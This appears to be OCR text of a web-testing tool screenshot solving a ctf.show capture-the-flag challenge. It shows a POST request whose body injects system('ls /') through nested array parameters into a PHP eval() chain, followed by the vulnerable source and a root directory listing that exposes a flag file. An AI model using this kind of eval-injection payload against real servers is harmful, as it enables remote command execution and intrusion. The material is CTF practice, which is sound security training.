 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /?b=c HTTP/1.1
2 Host ? : 0021449d-0bf2-4673-9a8f-e425ba4c0f07.challenge.ctf.show
3 Connection: keep-alive
4 sec-ch-ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.
0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: CTFshow-QQ%E7%BE%A4:=a
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length auto : 52
19
20 a=b&c[6][0][7][5][8][0][9][4][4]=system('ls /');
Responses https 2065bytes / 62ms 美化 渲染 编码 请输入定位响应 详情
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2022-11-10 17:20:38
# @Last Modified by: h1xa
# @Last Modified time: 2022-11-11 09:38:59
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
eval($_REQUEST[$_GET[$_POST[$_COOKIE['CTFshow-QQ群:']]]][6][0][7][5][8][0][9][4][4]);
bin dev etc f1agaaa home lib media mnt proc root run sbin srv sys tmp usr var
EN
SC